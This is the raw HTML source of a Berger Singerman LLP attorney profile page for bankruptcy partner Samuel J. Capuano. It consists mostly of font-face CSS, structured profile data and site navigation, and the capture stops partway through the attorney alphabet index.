

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bergersingerman.com/team/samuel-j-capuano
body_size: 12049
content:



	

   

  
  













  <!DOCTYPE html>
<html lang="en">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LBYQRWQCYP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LBYQRWQCYP');
</script>

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<title>Samuel J. Capuano, Miami, FL, Bankruptcy </title>
<meta name="description" content="  ">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/normalize/5.0.0/normalize.css" integrity="sha256-uHu2MAd1LvCOVEAhvMld4LpJi7dUGS7GVzvG/5B3hlo=" crossorigin="anonymous" />
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">

<style type="text/css">

/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C5kiK-u.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CdkiK-u.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C9kiK-u.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CBkiK-u.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CFkiK-u.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CxkiK-u.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C1kiK-u.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CNkiA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C5kiK-u.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CdkiK-u.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C9kiK-u.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CBkiK-u.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CFkiK-u.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CxkiK-u.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C1kiK-u.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CNkiA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10UxCF8jA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10dxCF8jA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10VxCF8jA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10axCF8jA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10bxCF8jA.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10WxCF8jA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10XxCF8jA.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10ZxCE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10UxCF8jA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10dxCF8jA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10VxCF8jA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10axCF8jA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10bxCF8jA.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10WxCF8jA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10XxCF8jA.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10ZxCE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMl0ciZb.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMB0ciZb.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMh0ciZb.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMd0ciZb.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMt0ciZb.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMp0ciZb.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMR0cg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZTaR.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZTaR.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZTaR.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZTaR.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>

<link rel="stylesheet" type="text/css" href="https://bergersingerman.com/assets/css/owl.carousel.min.css">
<link rel="stylesheet" type="text/css" href="https://bergersingerman.com/assets/css/accordion.css">
<link rel="stylesheet" type="text/css" href="https://bergersingerman.com/assets/css/overlaynav.css">
<link rel="stylesheet" type="text/css" href="https://bergersingerman.com/assets/css/global.css?ver=2">

<!--<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">-->


<link rel="apple-touch-icon" sizes="180x180" href="https://bergersingerman.com/assets/favicon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://bergersingerman.com/assets/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://bergersingerman.com/assets/favicon/favicon-16x16.png">
<link rel="manifest" href="https://bergersingerman.com/assets/favicon/site.webmanifest">
<link rel="mask-icon" href="https://bergersingerman.com/assets/favicon/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">


<meta property="og:description" content="  " />

<meta property="og:image" content="" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:url" content="https://bergersingerman.com/team/samuel-j-capuano" />
<meta property="og:site_name" content="Berger Singerman LLP" />
<link rel="canonical" href="https://bergersingerman.com/team/samuel-j-capuano" />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@graph": [
        {
            "@type": "WebPage",
            "@id": "https://bergersingerman.com/team/samuel-j-capuano#webpage",
            "url": "https://bergersingerman.com/team/samuel-j-capuano",
            "name": "Samuel J. Capuano",
            "description": "Samuel J. Capuano is a partner on Berger Singerman&rsquo;s Business Reorganization Team. He focuses on insolvency and litigation matters in bankruptcy cases,…",
            "primaryImageOfPage": {
                "@type": "ImageObject",
                "url": "https://bergersingerman.com/uploads/WebBanner-049A3062-1-copy_1565381510.jpg"
            },
            "about": {
                "@id": "https://bergersingerman.com/team/samuel-j-capuano#person"
            },
            "isPartOf": {
                "@type": "WebSite",
                "@id": "https://bergersingerman.com#website"
            }
        },
        {
            "@type": "Person",
            "@id": "https://bergersingerman.com/team/samuel-j-capuano#person",
            "name": "Samuel J. Capuano",
            "url": "https://bergersingerman.com/team/samuel-j-capuano",
            "jobTitle": "Partner",
            "image": "https://bergersingerman.com/uploads/WebBanner-049A3062-1-copy_1565381510.jpg",
            "worksFor": {
                "@type": "Organization",
                "@id": "https://bergersingerman.com#organization",
                "name": "Berger Singerman LLP"
            },
            "sameAs": null,
            "knowsAbout": [
                "Bankruptcy/Restructuring",
                "Bankruptcy Litigation",
                "Complex Commercial Litigation",
                "Creditor and Committee Representation",
                "Debtor Experience",
                "Out-of-Court Workouts"
            ],
            "alumniOf": [
                {
                    "@type": "EducationalOrganization",
                    "name": "University of Florida, Levin College of Law"
                },
                {
                    "@type": "EducationalOrganization",
                    "name": "University of Florida, Warrington College of Business"
                }
            ],
            "knowsLanguage": null,
            "contactPoint": [
                {
                    "@type": "ContactPoint",
                    "telephone": "305-714-4397",
                    "contactType": "office",
                    "areaServed": "Miami, FL"
                }
            ]
        }
    ]
}
</script>
</head>
<body>

<div class="page-wrapper">

<div class="container-fluid header-fixed">

  <header> <a id="skiptocontent" href="#maincontent">skip to main content</a>

    <div class="logo"> <a href="/"> <img src="https://bergersingerman.com/assets/images/berger-singerman-logo.png" width="687" height="131" alt="Berger Singerman LLP" id="logo1"> <img src="https://bergersingerman.com/assets/images/berger-singerman-logo.png" width="687" height="131" alt="Berger Singerman LLP" id="logo2"> </a> </div>


    <div class="nav-tools">

  <button class="open-btn" onClick="openNav()" aria-haspopup="true" aria-expanded="false"> <img class="open-gray" src="https://bergersingerman.com/assets/images/menu-icon-gray.png" width="28" height="28" alt="Menu">

   <img class="open-white" src="https://bergersingerman.com/assets/images/menu-icon-gray.png" width="28" height="28" alt="Menu"> <span class="hidden-xs">Menu</span> </button><!--end open-btn -->



      <button class="search-btn" onClick="openSearch()"  aria-haspopup="true" aria-expanded="false"> <img class="open-gray" src="https://bergersingerman.com/assets/images/search-icon-gray.png" width="31" height="31" alt="Search"> <img class="open-white" src="https://bergersingerman.com/assets/images/search-icon-gray.png" width="31" height="31" alt="Search"> </button><!--end search-btn -->



    </div>

    <!--end nav-tools -->

    <div id="MainNav" class="overlay"><a href="javascript:void(0)" class="closebtn" onClick="closeNav()">&times; <span>Close</span></a>

      <div class="overlay-content nav">

        <nav aria-label="main site navigation" class="container main-nav">

          <div class="row">

            <div class="col-sm-4">



                <ul class="indent">

                  <li><a class="sectionhead" href="https://bergersingerman.com/about/welcome">About</a></li>

                  
                  
                  
                  
                  <li><a href="https://bergersingerman.com/about/our-mission">Our Mission</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/careers">Careers With Us</a></li>

                  
                  
                  
                  <li><a href="https://bergersingerman.com/about/community-service">Community Service</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/awards-honors">Awards &amp; Honors</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/contact-us">Contact Us</a></li>

                  
                  
                </ul>



              <div class="social hidden-xs"> 
                
                
                 <a href="https://twitter.com/BergerSingerman"><img src="https://bergersingerman.com/assets/images/x-icon-blue.png" width="74" height="74" alt="Twitter"></a> 
                
                
                
                 <a href="https://www.linkedin.com/company/berger-singerman"><img src="https://bergersingerman.com/assets/images/linkedin-icon-blue.png" width="74" height="74" alt="Company LinkedIn Profile"></a> 
                
                
                
                 <a href="https://www.facebook.com/BergerSingerman/"><img src="https://bergersingerman.com/assets/images/facebook-icon-blue.png" width="74" height="74" alt="Facebook"></a> 
                
                
                 </div>

              <div class="client-tools hidden-xs">

                <ul class="indent">

                  <li><a href="https://bergersingerman.com/info/client-tools" title="">Client Payment Portal</a></li>

                </ul>



                </div>



              <!--end client-tools -->

            </div>

            <!--end col-sm-4 -->



            <div class="col-sm-4">



                <ul>

                  <li><a class="sectionhead" href="https://bergersingerman.com/team">Team</a></li>

                  
                  <li><a href="https://bergersingerman.com/team/attorneys">Attorneys</a></li>

                  
                  <li><a href="https://bergersingerman.com/team/professionals">Professionals</a></li>

                  
                  <li><a href="https://bergersingerman.com/team/management">Management</a></li>

                  
                </ul>

                <ul>

                  <li><a class="sectionhead" href="https://bergersingerman.com/capabilities">Capabilities</a></li>

                  <li><a href="https://bergersingerman.com/practice-teams">Practice Teams</a></li>

                  <li><a href="https://bergersingerman.com/practices">Practice Areas</a></li>

                </ul>



            </div>

            <!--end col-sm-4 -->

            
            <div class="col-sm-4">



                <ul>

                  <li><a class="sectionhead" href="https://bergersingerman.com/news-insights">News &amp; Insights</a></li>

                  
                  
                  <li><a href="https://bergersingerman.com/news-insights/doing-business-in-florida-blog">Doing Business in Florida Blog</a></li>

                  
                  
                  
                  <li><a href="https://bergersingerman.com/news-insights/in-the-news">In the News</a></li>

                  
                  
                  
                  <li><a href="https://bergersingerman.com/news-insights/publications">Publications</a></li>

                  
                  
                  
                  <li><a href="https://bergersingerman.com/news-insights/events-speaking-engagements">Events &amp; Speaking Engagements</a></li>

                  
                  
                  
                  
                  
                  
                  
                  
                  
                  <li><a href="https://bergersingerman.com/news-insights/covid-19-legal-insights">COVID-19: Legal Insights</a></li>

                  
                  
                </ul>



              <div class="social hidden-sm hidden-md hidden-lg"> 
                
                
                 <a href="https://twitter.com/BergerSingerman"><img src="https://bergersingerman.com/assets/images/x-icon-blue.png" width="74" height="74" alt="Twitter"></a> 
                
                
                
                 <a href="https://www.linkedin.com/company/berger-singerman"><img src="https://bergersingerman.com/assets/images/linkedin-icon-blue.png" width="74" height="74" alt="LinkedIn"></a> 
                
                
                
                 <a href="https://www.facebook.com/BergerSingerman/"><img src="https://bergersingerman.com/assets/images/facebook-icon-blue.png" width="74" height="74" alt="Facebook"></a> 
                
                
                 </div>

              <div class="client-tools hidden-sm hidden-md hidden-lg">

                <ul class="indent">

                  <li><a href="https://bergersingerman.com/info/client-tools" title="">Client Payment Portal</a></li>

                </ul>

              </div><!--end client-tool -->

            </div>

            <!--end col-sm-4 -->



          </div>

          <!--end row -->



        </nav>

        <!--end container -->



      </div>

    </div>

    <!--end MainNav -->



    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <div id="SearchNav" class="overlay"> <a href="javascript:void(0)" class="closebtn" onClick="closeSearch()">&times; <span>Close</span></a>

      <div class="overlay-content search">

        <div class="container search-nav">

          <div class="row">

            <h2>What can we help you find?</h2>

            <form role="search" aria-label="Sitewide search form" class="attorney_search_form" action="https://bergersingerman.com/search" method="get" enctype="multipart/form-data">

            <label class="sr-only" for="attorneysearchform">Enter a Keyword</label>

              <input type="text" class="search_text" name="s" id="attorneysearchform" value="" placeholder="Enter a keyword or name" />

              <button class="btn btn-green" type="submit" name="submit" value="Submit">Submit</button>

            </form>







             <div role="search" class="alphabet" aria-labelledby="searchheading" tabindex="0">

              <h2 id="searchheading">Search Attorneys by last name</h2>

              <div class="equalHMWrap eqWrap">

                


                  
                  <div class="equalHMR eq"><a class="linked" title="A" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=A"><span>A</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="B" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=B"><span>B</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="C" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=C"><span>C</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="D" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=D"><span>D</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="E" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=E"><span>E</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="F" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=F"><span>F</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="G" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=G"><span>G</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="H" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=H"><span>H</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="I" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=I"><span>I</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="J" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=J"><span>J</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="K" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=K"><span>K</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="L" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=L"><span>L</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="M" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=M"><span>M</span></a></div>

                  


                  
                  </div>

                  <div class="equalHMWrap eqWrap">

                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="N" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=N"><span>N</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="O" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=O"><span>O</span></a></div>

                  


                  


                


                  
